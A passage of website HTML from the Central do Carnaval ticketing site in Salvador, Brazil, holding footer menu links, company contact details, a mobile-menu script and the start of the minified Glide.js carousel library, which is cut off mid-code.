                    <li class="Men_Are_Ger_Ite Can_3_1">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="/AreaCliente" title="Área do Cliente" target="_self">
                                Área do Cliente
                            </a>
                        </span>
                    </li>

                    <li class="Men_Are_Ger_Ite Can_3_2">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/conheca-a-central.html" title="Conheça a Central" target="_self">
                                Conheça a Central
                            </a>
                        </span>
                    </li>

                    <li class="Men_Are_Ger_Ite Can_3_4">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/central-de-atendimento/index.html" title="Central de Atendimento" target="_self">
                                Central de Atendimento
                            </a>
                        </span>
                    </li>

                    <li class="Men_Are_Ger_Ite Can_3_2">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/politica-de-privacidade.html" title="Política de privacidade" target="_self">
                                Segurança e Privacidade
                            </a>
                        </span>
                    </li>

                    <li class="Men_Are_Ger_Ite Can_3_3">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/carnaval-de-salvador/index.html" title="Entrega de Ábadas" target="_self">
                                Entrega de Abadás
                            </a>
                        </span>
                    </li>

                    <li class="Men_Are_Ger_Ite Can_3_3">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/perguntas-frequentes/index.html" title="Perguntas Frequentes" target="_self">
                                Perguntas Frequentes
                            </a>
                        </span>
                    </li>

                    <li class="Men_Are_Ger_Ite Can_3_8">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/contato/index.html" title="Contato" target="_self">
                                Contato
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_3_7">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/blocos/index.html" title="Blocos" target="_self">
                                Blocos
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_3_9">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/camarotes/index.html" title="Camarotes" target="_self">
                                Camarotes
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_3_10">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/eventos/index.html" title="Eventos" target="_self">
                                Eventos
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_3_11">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/hoteis/index.html" title="Hotéis" target="_self">
                                Hotéis
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_3_6">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="http://cc.clickinterativo.com.br/artistas/index.html" title="Artistas" target="_self">
                                Artistas
                            </a>
                        </span>
                    </li>
                    <li class="Men_Are_Ger_Ite Can_3_12">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="https://home.centraldocarnaval.com.br/promocoes/index.html" title="Promoções" target="_self">
                                Promoções
                            </a>
                        </span>
                    </li>
                    <!-- <li class="Men_Are_Ger_Ite Can_3_5">
                        <span class="Men_Are_Ger_Ite_Can">
                            <a href="noticias/index.html" title="Notícias"
                                target="_self">
                                Notícias
                            </a>
                        </span>
                    </li> -->
                </ul>
            </div>

            <div class="Rod_Are_Con_Pag">
                <span>Formas de Pagamento</span>
                <div class="Des_Est_002_Are_Ger">
                    <div class="Des_Est_002_Tip Des_Est_002_Tip_8">
                        <div class="Des_Est_002_Tip_Lis">
                            <div class="Des_Est_002_Tip_Lis_Ite_Img" style="background-image:url(/imagens/000013.png)">
                            </div>
                        </div>

                        <div class="Des_Est_002_Tip_Lis">
                            <div class="Des_Est_002_Tip_Lis_Ite_Img" style="background-image:url(/imagens/000014.png)">
                            </div>
                        </div>

                        <div class="Des_Est_002_Tip_Lis">
                            <div class="Des_Est_002_Tip_Lis_Ite_Img" style="background-image:url(/imagens/000015.png)">
                            </div>
                        </div>

                        <div class="Des_Est_002_Tip_Lis">
                            <div class="Des_Est_002_Tip_Lis_Ite_Img" style="background-image:url(/imagens/000016.png)">
                            </div>
                        </div>

                        <div class="Des_Est_002_Tip_Lis">
                            <div class="Des_Est_002_Tip_Lis_Ite_Img" style="background-image:url(/imagens/000017.png)">
                            </div>
                        </div>

                        <div class="Des_Est_002_Tip_Lis">
                            <div class="Des_Est_002_Tip_Lis_Ite_Img" style="background-image:url(/imagens/000018.png)">
                            </div>
                        </div>

                        <div class="Des_Est_002_Tip_Lis">
                            <div class="Des_Est_002_Tip_Lis_Ite_Img" style="background-image:url(/imagens/000019.png)">
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="Rod_Are_Con_Con">
                <span>Shopping da Bahia</span>
                <div class="Rod_Are_Con_Con_Tel">
                    <a href="tel:+557137976100">
                        <i class="fas fa-phone fa-rotate-90"></i>
                        (71) 3797-6100
                    </a>
                </div>

                <div class="Rod_Are_Con_Con_Wha">
                    <a href="https://api.whatsapp.com/send/?phone=5571993386100&text=Oi+Alegria%2C+voc%C3%AA+pode+me+ajudar%3F+&type=phone_number&app_absent=0">
                        <i class="fab fa-whatsapp"></i>
                        (71) 99338-6100
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="Rod_Are_003">
        <!--- Centralizador --->
        <div class="Rod_Are_003_Cen">
            <!--- Endereco --->
            <div class="Rod_Are_End">
                Av. Tancredo Neves, 148, Shopping da Bahia, 3º piso, Caminho das Árvores, Salvador/ BA.<br>CEP: 41.820-908.<br>CNPJ: 03.951.956/0001-67
            </div>

            <!--- Assinatura --->
            <div class="Rod_Are_Ass">
                <div class="Ass_Sit">
                    <div class="Ass_Sit_Inf">
                        2023 - 2026. Central do Carnaval. <span>Todos os direitos reservados.</span><br />
                        Produzido por: <a href="https://www.clickinterativo.com.br"
                                          title="Click Interativo - Agência Digital" target="_blank">
                            Click Interativo<span>
                                - Agência
                                Digital
                            </span>
                        </a> | <a href="#"
                                  title="Click Interativo - Agência Digital"><span> Digita Comércio e Serviços</span></a>
                    </div>

                    <div class="Ass_Sit_Cli_Log">
                        <a href="https://www.clickinterativo.com.br?utm_source=Central_do_Carnaval&amp;utm_medium=site&amp;utm_id=assinatura" title="Click Interativo - Agência Digital" target="_blank">
                            <!--?xml version="1.0" encoding="UTF-8"?-->
                            <svg xmlns="http://www.w3.org/2000/svg" baseProfile="tiny" version="1.2" viewBox="0 0 176.75 67.01" width="90px" loading="lazy">
                                <g>
                                    <g id="Camada_1">
                                        <g>
                                            <g>
                                                <g>
                                                    <path d="M69.74,63.08v-.03c0-1.35,1.14-2.09,2.8-2.09.91,0,1.51.11,2.12.28v-.28c0-1.31-.79-1.96-2.11-1.96-.79,0-1.42.21-2.01.52l-.23-.54c.7-.34,1.38-.55,2.28-.55s1.56.24,2.02.7c.44.44.65,1.04.65,1.81v4h-.6v-1.07c-.44.6-1.23,1.22-2.45,1.22s-2.48-.67-2.48-2.01ZM74.69,62.54v-.73c-.54-.14-1.26-.29-2.18-.29-1.36,0-2.11.59-2.11,1.5v.03c0,.93.88,1.47,1.86,1.47,1.31,0,2.43-.8,2.43-1.97Z" fill="#FFF"></path>
                                                    <path d="M78.62,66l.36-.5c.78.6,1.65.9,2.59.9,1.46,0,2.51-.84,2.51-2.49v-.93c-.57.79-1.4,1.48-2.68,1.48-1.55,0-3.08-1.18-3.08-3.02v-.03c0-1.86,1.53-3.04,3.08-3.04,1.29,0,2.14.68,2.68,1.43v-1.28h.62v5.42c0,.94-.3,1.66-.82,2.17-.55.55-1.37.86-2.33.86-1.08,0-2.06-.33-2.94-.98ZM84.12,61.44v-.03c0-1.48-1.31-2.44-2.65-2.44s-2.48.93-2.48,2.43v.03c0,1.45,1.16,2.45,2.48,2.45s2.65-.98,2.65-2.44Z" fill="#FFF"></path>
                                                    <path d="M87.85,61.75v-.03c0-1.85,1.31-3.34,3.04-3.34s2.94,1.46,2.94,3.36c0,.11,0,.15-.01.25h-5.32c.1,1.6,1.27,2.53,2.51,2.53,1.01,0,1.66-.44,2.2-1.01l.43.38c-.65.7-1.43,1.21-2.65,1.21-1.69,0-3.14-1.33-3.14-3.34ZM93.17,61.44c-.1-1.29-.83-2.49-2.3-2.49-1.27,0-2.26,1.07-2.36,2.49h4.67ZM90.64,55.93h.5l1.26,1.53h-.59l-.93-.85-.93.85h-.57l1.26-1.53Z" fill="#FFF"></path>
                                                    <path d="M96.89,58.53h.62v1.19c.44-.75,1.14-1.35,2.31-1.35,1.62,0,2.57,1.09,2.57,2.64v3.92h-.62v-3.81c0-1.32-.73-2.19-2.04-2.19s-2.23.94-2.23,2.29v3.71h-.62v-6.41Z" fill="#FFF"></path>
                                                    <path d="M105.41,61.76v-.03c0-1.8,1.42-3.36,3.27-3.36,1.21,0,1.96.54,2.57,1.18l-.44.45c-.55-.57-1.18-1.06-2.14-1.06-1.46,0-2.59,1.21-2.59,2.75v.03c0,1.56,1.18,2.78,2.64,2.78.91,0,1.61-.46,2.15-1.07l.43.38c-.65.74-1.45,1.27-2.62,1.27-1.85,0-3.27-1.53-3.27-3.33Z" fill="#FFF"></path>
                                                    <path d="M114.29,56.02h.77v.84h-.77v-.84ZM114.37,58.53h.62v6.41h-.62v-6.41Z" fill="#FFF"></path>
                                                    <path d="M118.14,63.08v-.03c0-1.35,1.14-2.09,2.8-2.09.91,0,1.51.11,2.12.28v-.28c0-1.31-.79-1.96-2.11-1.96-.79,0-1.42.21-2.01.52l-.23-.54c.7-.34,1.38-.55,2.28-.55s1.56.24,2.02.7c.44.44.65,1.04.65,1.81v4h-.6v-1.07c-.44.6-1.23,1.22-2.45,1.22s-2.48-.67-2.48-2.01ZM123.08,62.54v-.73c-.54-.14-1.26-.29-2.18-.29-1.36,0-2.11.59-2.11,1.5v.03c0,.93.88,1.47,1.86,1.47,1.31,0,2.43-.8,2.43-1.97Z" fill="#FFF"></path>
                                                    <path d="M131.75,61.76v-.03c0-2.07,1.57-3.36,3.12-3.36,1.28,0,2.1.73,2.64,1.53v-4.15h.62v9.18h-.62v-1.43c-.57.84-1.36,1.58-2.64,1.58-1.55,0-3.12-1.25-3.12-3.33ZM137.54,61.75v-.03c0-1.65-1.27-2.75-2.62-2.75s-2.51,1.03-2.51,2.74v.03c0,1.68,1.16,2.77,2.51,2.77s2.62-1.12,2.62-2.75Z" fill="#FFF"></path>
                                                    <path d="M141.73,56.02h.77v.84h-.77v-.84ZM141.8,58.53h.62v6.41h-.62v-6.41Z" fill="#FFF"></path>
                                                    <path d="M145.97,66l.36-.5c.78.6,1.65.9,2.59.9,1.46,0,2.51-.84,2.51-2.49v-.93c-.57.79-1.4,1.48-2.68,1.48-1.55,0-3.08-1.18-3.08-3.02v-.03c0-1.86,1.53-3.04,3.08-3.04,1.29,0,2.14.68,2.68,1.43v-1.28h.62v5.42c0,.94-.3,1.66-.82,2.17-.55.55-1.37.86-2.33.86-1.08,0-2.06-.33-2.94-.98ZM151.48,61.44v-.03c0-1.48-1.31-2.44-2.65-2.44s-2.48.93-2.48,2.43v.03c0,1.45,1.16,2.45,2.48,2.45s2.65-.98,2.65-2.44Z" fill="#FFF"></path>
                                                    <path d="M155.66,56.02h.77v.84h-.77v-.84ZM155.74,58.53h.62v6.41h-.62v-6.41Z" fill="#FFF"></path>
                                                    <path d="M160.38,63.3v-4.2h-.93v-.57h.93v-2.05h.62v2.05h2.25v.57h-2.25v4.14c0,.92.53,1.25,1.28,1.25.31,0,.58-.06.94-.23v.58c-.34.15-.64.23-1.04.23-1.01,0-1.8-.54-1.8-1.76Z" fill="#FFF"></path>
                                                    <path d="M165.79,63.08v-.03c0-1.35,1.14-2.09,2.8-2.09.91,0,1.51.11,2.12.28v-.28c0-1.31-.79-1.96-2.11-1.96-.79,0-1.42.21-2.01.52l-.23-.54c.7-.34,1.38-.55,2.28-.55s1.56.24,2.02.7c.44.44.65,1.04.65,1.81v4h-.6v-1.07c-.44.6-1.23,1.22-2.45,1.22s-2.48-.67-2.48-2.01ZM170.73,62.54v-.73c-.54-.14-1.26-.29-2.17-.29-1.36,0-2.11.59-2.11,1.5v.03c0,.93.88,1.47,1.86,1.47,1.31,0,2.43-.8,2.43-1.97Z" fill="#FFF"></path>
                                                    <path d="M174.88,55.77h.62v9.18h-.62v-9.18Z" fill="#FFF"></path>
                                                </g>
                                                <path d="M168,21.27l5.73-9.45h-9.66l-5.7,9.42,6.46,10.9c.59,1,1.66,1.61,2.82,1.61h7.79l-7.44-12.48Z" fill="#FFF"></path>
                                                <path d="M69.69,17.66v-.09c0-9.43,7.26-16.83,17.06-16.83,6.61,0,10.86,2.77,13.73,6.75l-6.75,5.22c-1.85-2.31-3.97-3.79-7.07-3.79-4.53,0-7.72,3.84-7.72,8.55v.09c0,4.85,3.19,8.64,7.72,8.64,2.41,0,4.11-.8,5.6-2.12,1.14-1.01,2.87-.98,4.11-.1l4.35,3.1c-3.05,4.21-7.16,7.3-14.33,7.3-9.24,0-16.69-7.07-16.69-16.74Z" fill="#FFF"></path>
                                                <path d="M102.08,0h8.78v30.47c0,1.81-1.47,3.28-3.28,3.28h-5.51V0Z" fill="#FFF"></path>
                                                <path d="M149.58,0h8.78v30.47c0,1.81-1.47,3.28-3.28,3.28h-5.51V0Z" fill="#FFF"></path>
                                                <path d="M137.8,25.98c-2.56,0-4.64-2.08-4.64-4.64s2.08-4.64,4.64-4.64c1.11,0,2.09.44,2.89,1.09l7.39-4.43c-2.94-3.78-7.86-5.96-13.25-4.75-4.97,1.11-8.95,5.26-9.86,10.28-1.51,8.29,4.82,15.51,12.84,15.51,4.19,0,7.89-2.01,10.28-5.09l-5.88-3.52c-.86-.52-1.9-.48-2.83-.11-.48.19-1.01.3-1.56.3Z" fill="#FFF"></path>
                                                <path d="M113.41,33.75h5.51c1.81,0,3.28-1.47,3.28-3.28v-12.95l-8.78-8.78v25.01Z" fill="#FFF"></path>
                                                <path d="M43.68,41.89c0-.23-.05-1.17-.16-1.77-.9-4.7-5.68-7.1-6.22-7.36-.2-.09-.47-.05-.59.08-2.23,2.72-5.61,4.46-9.4,4.46-6.72,0-12.16-5.45-12.16-12.17s5.44-12.16,12.16-12.16c2.12,0,4.1.56,5.83,1.52.99-.11,1.98-.18,2.98-.18,5.83.17,10.27,1.85,12.96,3.23C45.86,7.37,36.36,0,25.13,0,11.25,0,0,11.25,0,25.13s11.25,25.13,25.13,25.13c7.23,0,13.74-3.07,18.32-7.96.12-.12.23-.25.23-.42Z" fill="#FFF" fill-rule="evenodd"></path>
                                            </g>
                                            <g>
                                                <path d="M17.6,25.13c0,.23.05,1.17.16,1.77.9,4.7,5.68,7.1,6.22,7.36.2.09.47.05.59-.08,2.23-2.72,5.61-4.46,9.4-4.46,6.72,0,12.16,5.45,12.16,12.17s-5.44,12.16-12.16,12.16c-2.12,0-4.1-.56-5.83-1.52-.99.11-1.98.18-2.98.18-5.83-.17-10.27-1.85-12.96-3.23,3.22,10.16,12.72,17.53,23.95,17.53,13.88,0,25.13-11.25,25.13-25.13s-11.25-25.13-25.13-25.13c-7.23,0-13.74,3.07-18.32,7.96-.12.12-.23.25-.23.42Z" fill="#FFF" fill-rule="evenodd"></path>
                                                <g>
                                                    <path d="M69.86,36.87h2.04v1.98h-2.04v-1.98ZM69.98,41.47h1.79v12.01h-1.79v-12.01Z" fill="#FFF"></path>
                                                    <path d="M75.93,41.47h1.79v2.09c.81-1.3,2.04-2.35,4.11-2.35,2.88,0,4.6,1.95,4.6,4.81v7.46h-1.79v-7.02c0-2.23-1.18-3.62-3.32-3.62s-3.6,1.51-3.6,3.76v6.88h-1.79v-12.01Z" fill="#FFF"></path>
                                                    <path d="M90.87,50.31v-7.25h-1.67v-1.58h1.67v-3.62h1.79v3.62h3.81v1.58h-3.81v7.02c0,1.49.81,2,2.02,2,.63,0,1.12-.12,1.74-.42v1.53c-.63.35-1.3.51-2.16.51-1.95,0-3.39-.95-3.39-3.39Z" fill="#FFF"></path>
                                                    <path d="M98.54,47.52v-.05c0-3.46,2.42-6.25,5.76-6.25,3.56,0,5.6,2.83,5.6,6.34,0,.26,0,.37-.02.58h-9.53c.26,2.6,2.09,4.07,4.23,4.07,1.67,0,2.79-.67,3.79-1.7l1.12,1c-1.21,1.37-2.65,2.25-4.95,2.25-3.28,0-6-2.53-6-6.25ZM108.09,46.82c-.19-2.16-1.42-4.09-3.83-4.09-2.11,0-3.65,1.77-3.9,4.09h7.74Z" fill="#FFF"></path>
                                                    <path d="M113.04,41.47h1.79v3.14c.88-2,2.63-3.42,4.9-3.35v1.93h-.14c-2.63,0-4.76,1.88-4.76,5.51v4.79h-1.79v-12.01Z" fill="#FFF"></path>
                                                    <path d="M120.96,50v-.05c0-2.51,2.09-3.88,5.14-3.88,1.56,0,2.6.21,3.69.51v-.42c0-2.16-1.32-3.28-3.58-3.28-1.42,0-2.53.35-3.65.88l-.53-1.46c1.33-.63,2.6-1,4.37-1s3,.44,3.88,1.33c.81.81,1.23,2,1.23,3.51v7.34h-1.72v-1.81c-.84,1.09-2.21,2.07-4.35,2.07s-4.49-1.25-4.49-3.74ZM129.82,49.07v-1.16c-.91-.26-2.04-.51-3.53-.51-2.25,0-3.51.98-3.51,2.49v.05c0,1.51,1.42,2.39,3.02,2.39,2.23,0,4.02-1.35,4.02-3.25Z" fill="#FFF"></path>
                                                    <path d="M135.84,50.31v-7.25h-1.67v-1.58h1.67v-3.62h1.79v3.62h3.81v1.58h-3.81v7.02c0,1.49.81,2,2.02,2,.63,0,1.12-.12,1.74-.42v1.53c-.63.35-1.3.51-2.16.51-1.95,0-3.39-.95-3.39-3.39Z" fill="#FFF"></path>
                                                    <path d="M144.64,36.87h2.04v1.98h-2.04v-1.98ZM144.76,41.47h1.79v12.01h-1.79v-12.01Z" fill="#FFF"></path>
                                                    <path d="M149.52,41.47h1.98l4.04,9.97,4.07-9.97h1.93l-5.23,12.11h-1.58l-5.21-12.11Z" fill="#FFF"></path>
                                                    <path d="M162.91,47.54v-.05c0-3.42,2.63-6.27,6.27-6.27s6.25,2.83,6.25,6.23v.05c0,3.42-2.67,6.28-6.3,6.28s-6.23-2.84-6.23-6.23ZM173.6,47.54v-.05c0-2.58-1.93-4.69-4.46-4.69s-4.39,2.12-4.39,4.65v.05c0,2.58,1.91,4.67,4.44,4.67s4.42-2.12,4.42-4.62Z" fill="#FFF"></path>
                                                </g>
                                                <polygon points="122.2 8.74 116.14 8.74 122.2 14.8 122.2 8.74" fill="#FFF"></polygon>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>

                        <a href="#" title="Digita Comércio e Serviços">
                            <img src="/imagens/lgo_digita.png">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script defer>
    let menuButton_NomAletpfylmhbaduqrnexkzjovcwigs = document.getElementById(
        "Men_Mob_Bot NomAletpfylmhbaduqrnexkzjovcwigs")
    let menuContainer_NomAletpfylmhbaduqrnexkzjovcwigs = document.getElementById(
        "Men_Mob_Are_Ger_Are NomAletpfylmhbaduqrnexkzjovcwigs")
    let canalContainer_NomAletpfylmhbaduqrnexkzjovcwigs = document.getElementById(
        "Men_Mob_Are_Can NomAletpfylmhbaduqrnexkzjovcwigs")
    let modal_NomAletpfylmhbaduqrnexkzjovcwigs = document.getElementById(
        "Men_Mob_Are_Ger NomAletpfylmhbaduqrnexkzjovcwigs")

    menuButton_NomAletpfylmhbaduqrnexkzjovcwigs.addEventListener("click", (event) => {
        menuContainer_NomAletpfylmhbaduqrnexkzjovcwigs.classList.toggle("Men_Mob_Are_Ati")
        canalContainer_NomAletpfylmhbaduqrnexkzjovcwigs.classList.toggle("Men_Mob_Are_Rol_001")
        modal_NomAletpfylmhbaduqrnexkzjovcwigs.style.visibility = "visible"
    })

    document.addEventListener("click", (event) => {
        if (event.target.id == "Men_Mob_Are_Ger NomAletpfylmhbaduqrnexkzjovcwigs") {
            modal_NomAletpfylmhbaduqrnexkzjovcwigs.style.visibility = "hidden"
            document.body.style.overflow = '';
            menuContainer_NomAletpfylmhbaduqrnexkzjovcwigs.classList.toggle("Men_Mob_Are_Ati")
            canalContainer_NomAletpfylmhbaduqrnexkzjovcwigs.classList.toggle("Men_Mob_Are_Rol_001")
        }
    })

    function navigate(target) {
        if (event.target.closest("ul").classList.value.includes("Men_Mob_Are_Can")) {
            event.target.parentNode.parentNode.classList.toggle("Men_Mob_Are_Rol_001")
            document.getElementById(target).classList.toggle("Men_Mob_Are_Rol_002")
            Array.from(event.target.closest("ul").children).map(item => {
                if (event.target.parentNode != item) {
                    item.classList.toggle("Men_Mob_Are_Can_Ina")
                } else {
                    item.classList.toggle("Men_Mob_Are_Can_Ati")
                }
            })
        }

        if (event.target.parentNode.parentNode.classList.value.includes("Men_Mob_Are_Men")) {
            event.target.parentNode.parentNode.classList.toggle("Men_Mob_Are_Rol_001")
            document.getElementById(target).classList.toggle("Men_Mob_Are_Rol_002")
            Array.from(event.target.parentNode.parentNode.children).map(item => {
                if (event.target.parentNode != item) {
                    item.classList.toggle("Men_Mob_Are_Men_Ina")
                } else {
                    item.classList.toggle("Men_Mob_Are_Men_Ati")
                }
            })
        }
    }

    function goBack() {
        if (event.target.parentNode.parentNode.parentNode.parentNode.classList.value.includes("Men_Mob_Are_Can")) {
            event.target.parentNode.parentNode.parentNode.parentNode.classList.toggle("Men_Mob_Are_Rol_001")
            Array.from(event.target.parentNode.parentNode.parentNode.parentNode.children).map((item) => {
                if (event.target.parentNode.parentNode.parentNode != item) {
                    item.classList.toggle("Men_Mob_Are_Can_Ina")
                } else {
                    item.classList.toggle("Men_Mob_Are_Can_Ati")
                }
            })

            event.target.parentNode.parentNode.classList.toggle("Men_Mob_Are_Rol_002")
        }


        if (event.target.parentNode.parentNode.parentNode.parentNode.classList.value.includes("Men_Mob_Are_Men")) {


            event.target.parentNode.parentNode.parentNode.parentNode.classList.toggle("Men_Mob_Are_Rol_001")

            event.target.parentNode.parentNode.classList.toggle("Men_Mob_Are_Rol_002")

            Array.from(event.target.parentNode.parentNode.parentNode.parentNode.children).map((item) => {
                if (event.target.parentNode.parentNode.parentNode != item) {
                    item.classList.toggle("Men_Mob_Are_Men_Ina")
                } else {
                    item.classList.toggle("Men_Mob_Are_Men_Ati")
                }
            })
        }
    }
</script>

<script defer>
    ! function (t, e) {
        "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define &&
            define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).Glide = e()
    }(this, (function () {
        "use strict";

        function t(e) {
            return t = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                return typeof t
            } : function (t) {
                return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ?
                    "symbol" : typeof t
            }, t(e)
        }

        function e(t, e) {
            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
        }

        function n(t, e) {
            for (var n = 0; n < e.length; n++) {
                var i = e[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object
                    .defineProperty(t, i.key, i)
            }
        }

        function i(t, e, i) {
            return e && n(t.prototype, e), i && n(t, i), t
        }

        function r(t) {
            return r = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
                return t.__proto__ || Object.getPrototypeOf(t)
            }, r(t)
        }

        function o(t, e) {
            return o = Object.setPrototypeOf || function (t, e) {
                return t.__proto__ = e, t
            }, o(t, e)
        }

        function s(t, e) {
            if (e && ("object" == typeof e || "function" == typeof e)) return e;
            if (void 0 !== e) throw new TypeError("Derived constructors may only return object or undefined");
            return function (t) {
                if (void 0 === t) throw new ReferenceError(
                    "this hasn't been initialised - super() hasn't been called");
                return t
            }(t)
        }

        function a(t) {
            var e = function () {
                if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
                if (Reflect.construct.sham) return !1;
                if ("function" == typeof Proxy) return !0;
                try {
                    return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], (function () { }))), !0
                } catch (t) {
                    return !1
                }
            }();
            return function () {
                var n, i = r(t);
                if (e) {
                    var o = r(this).constructor;
                    n = Reflect.construct(i, arguments, o)
                } else n = i.apply(this, arguments);
                return s(this, n)
            }
        }

        function u(t, e) {
            for (; !Object.prototype.hasOwnProperty.call(t, e) && null !== (t = r(t)););
            return t
        }

        function c() {
            return c = "undefined" != typeof Reflect && Reflect.get ? Reflect.get : function (t, e, n) {
                var i = u(t, e);
                if (i) {
                    var r = Object.getOwnPropertyDescriptor(i, e);
                    return r.get ? r.get.call(arguments.length < 3 ? t : n) : r.value
                }
            }, c.apply(this, arguments)
        }
        var l = {
            type: "slider",
            startAt: 0,
            perView: 1,
            focusAt: 0,
            gap: 10,
            autoplay: !1,
            hoverpause: !0,
            keyboard: !0,
            bound: !1,
            swipeThreshold: 80,
            dragThreshold: 120,
            perSwipe: "",
            touchRatio: .5,
            touchAngle: 45,
            animationDuration: 400,
            rewind: !0,
            rewindDuration: 800,
            animationTimingFunc: "cubic-bezier(.165, .840, .440, 1)",
            waitForTransition: !0,
            throttle: 10,
            direction: "ltr",
            peek: 0,
            cloningRatio: 1,
            breakpoints: {},
            classes: {
                swipeable: "glide--swipeable",
                dragging: "glide--dragging",
                direction: {
                    ltr: "glide--ltr",
                    rtl: "glide--rtl"
                },
                type: {
                    slider: "glide--slider",
                    carousel: "glide--carousel"
                },
                slide: {
                    clone: "glide__slide--clone",
                    active: "glide__slide--active"
                },
                arrow: {
                    disabled: "glide__arrow--disabled"
                },
                nav: {
                    active: "glide__bullet--active"
                }
            }
        };

        function f(t) {
            console.error("[Glide warn]: ".concat(t))
        }

        function d(t) {
            return parseInt(t)
        }

        function h(t) {
            return "string" == typeof t
        }

        function v(e) {
            var n = t(e);
            return "function" === n || "object" === n && !!e
        }

        function p(t) {
            return "function" == typeof t
        }

        function m(t) {
            return void 0 === t
        }

        function g(t) {
            return t.constructor === Array
        }

        function y(t, e, n) {
            var i = {};
            for (var r in e) p(e[r]) ? i[r] = e[r](t, i, n) : f("Extension must be a function");
            for (var o in i) p(i[o].mount) && i[o].mount();
            return i
        }

        function b(t, e, n) {
            Object.defineProperty(t, e, n)
        }

        function w(t, e) {
            var n = Object.assign({}, t, e);
            return e.hasOwnProperty("classes") && (n.classes = Object.assign({}, t.classes, e.classes), e.classes
                .hasOwnProperty("direction") && (n.classes.direction = Object.assign({}, t.classes.direction, e
                    .classes.direction)), e.classes.hasOwnProperty("type") && (n.classes.type = Object
                        .assign({}, t.classes.type, e.classes.type)), e.classes.hasOwnProperty("slide") && (n.classes
                            .slide = Object.assign({}, t.classes.slide, e.classes.slide)), e.classes.hasOwnProperty(
                                "arrow") && (n.classes.arrow = Object.assign({}, t.classes.arrow, e.classes.arrow)), e
                                    .classes.hasOwnProperty("nav") && (n.classes.nav = Object.assign({}, t.classes.nav, e.classes
                                        .nav))), e.hasOwnProperty("breakpoints") && (n.breakpoints = Object.assign({}, t
                                            .breakpoints, e.breakpoints)), n
        }
        var _ = function () {
            function t() {
                var n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                e(this, t), this.events = n, this.hop = n.hasOwnProperty
            }
            return i(t, [{
                key: "on",
                value: function (t, e) {
                    if (!g(t)) {
                        this.hop.call(this.events, t) || (this.events[t] = []);
                        var n = this.events[t].push(e) - 1;
                        return {
                            remove: function () {
                                delete this.events[t][n]
                            }
                        }
                    }
                    for (var i = 0; i < t.length; i++) this.on(t[i], e)
                }
            }, {
                key: "emit",
                value: function (t, e) {
                    if (g(t))
                        for (var n = 0; n < t.length; n++) this.emit(t[n], e);
                    else this.hop.call(this.events, t) && this.events[t].forEach((function (
                        t) {
                        t(e || {})
                    }))
                }
            }]), t
        }(),
            k = function () {
                function t(n) {
                    var i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    e(this, t), this._c = {}, this._t = [], this._e = new _, this.disabled = !1, this.selector = n,
                        this.settings = w(l, i), this.index = this.settings.startAt
                }
                return i(t, [{
                    key: "mount",
                    value: function () {
                        var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
                            {};
                        return this._e.emit("mount.before"), v(t) ? this._c = y(this, t, this._e) :
                            f("You need to provide a object on `mount()`"), this._e.emit(
                                "mount.after"), this
                    }
                }, {
                    key: "mutate",
                    value: function () {
                        var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
                            [];
                        return g(t) ? this._t = t : f("You need to provide a array on `mutate()`"),
                            this
                    }
                }, {
                    key: "update",
                    value: function () {
                        var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
                            {};
                        return this.settings = w(this.settings, t), t.hasOwnProperty("startAt") &&
                            (this.index = t.startAt), this._e.emit("update"), this
                    }
                }, {
                    key: "go",
                    value: function (t) {
                        return this._c.Run.make(t), this
                    }
                }, {
                    key: "move",
                    value: function (t) {
                        return this._c.Transition.disable(), this._c.Move.make(t), this
                    }
                }, {
                    key: "destroy",
                    value: function () {
                        return this._e.emit("destroy"), this
                    }
                }, {
                    key: "play",
                    value: function () {
                        var t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
                        return t && (this.settings.autoplay = t), this._e.emit("play"), this
                    }
                }, {
                    key: "pause",
                    value: function () {
                        return this._e.emit("pause"), this
                    }
                }, {
                    key: "disable",
                    value: function () {
                        return this.disabled = !0, this
                    }
                }, {
                    key: "enable",
                    value: function () {
                        return this.disabled = !1, this
                    }
                }, {
                    key: "on",
                    value: function (t, e) {
                        return this._e.on(t, e), this
                    }
                }, {
                    key: "isType",
